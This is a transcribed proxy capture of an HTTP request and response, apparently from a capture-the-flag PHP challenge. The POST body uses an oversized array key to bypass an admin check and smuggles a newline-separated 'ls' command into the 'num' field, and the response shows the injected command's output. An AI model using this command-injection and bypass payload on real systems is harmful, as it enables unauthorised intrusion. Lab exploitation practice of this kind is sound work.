 Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: 111.200.241.244:44587
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0)
Gecko/20100101 Firefox/84.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://111.200.241.244:44587/
Content-Type: application/x-www-form-urlencoded
Content-Length: 58
Origin: http://111.200.241.244:44587
Connection: close
Cookie: PHPSESSID=vsgv4q40gp1nfprbu5psetpgv7
Upgrade-Insecure-Requests: 1
stuff%5B4294967296%5D=admin&stuff%5B1%5D=user&num=123%0als
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.4.6 (Ubuntu)
Date: Tue, 16 Feb 2021 09:01:18 GMT
Content-Type: text/html
Connection: close
X-Powered-By: PHP/5.5.9-1ubuntu4.29
Content-Length: 33
my favorite num is:123
index.php